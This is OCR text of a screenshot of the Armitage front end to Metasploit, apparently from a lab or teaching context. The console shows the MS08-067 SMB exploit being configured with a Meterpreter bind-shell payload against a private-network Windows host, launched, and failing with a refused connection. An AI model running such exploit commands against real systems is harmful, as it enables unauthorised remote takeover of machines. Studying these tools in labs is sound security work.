 Applications Places armitage-ArmitageMain Thu 00:10 1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_070_
ms07_029_r
ms08_067_r
ms09_050_s
ms10_046_s
ms10_061_r
192.168.1.134 192.168.1.140
Console X exploit X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.124
LHOST => 192.168.1.124
msf exploit(ms08_067_netapi) > set LPORT 24675
LPORT => 24675
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.140
RHOST => 192.168.1.140
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job 5.
[*] Started bind handler
[-] 192.168.1.140:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.1.140:445).
msf exploit(ms08_067_netapi) >